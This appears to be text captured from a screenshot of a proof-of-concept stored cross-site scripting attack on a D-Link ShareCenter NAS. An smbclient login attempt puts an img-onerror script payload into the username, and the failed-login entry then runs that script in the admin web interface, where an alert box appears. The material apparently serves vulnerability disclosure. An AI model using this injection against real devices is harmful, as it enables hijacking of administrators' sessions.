 18:57 [con9951] # smbclient -U 'aaa<img src=x onerror=eval("alert(String.fromChar
Code(88,83,83,64)+document.location)")>bbb' -N  '\\x\Volume' -I
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.5.15]
tree connect failed: NT_STATUS_BAD_NETWORK_NAME
18:58 [con9951] #
http://192.168.1.103/web/home.html?v=1453226204064
dlink-E25421
ShareCenter™ by D-Link
Welcome, admin [ Log out ] ▼
Home
Applications
Management
My Folder
My Favorite Applications
Add / Remove
Storage Status
Volume_1
913.95GB / 644.42GB Available 29%
Message from webpage
XSS@http://192.168.1.103/web/home.html?v=1453226204064
OK
Recent Activities
Jan 19 17:57:53 CIFS: Authentication for
user [aaa bbb] has FAILED.
More..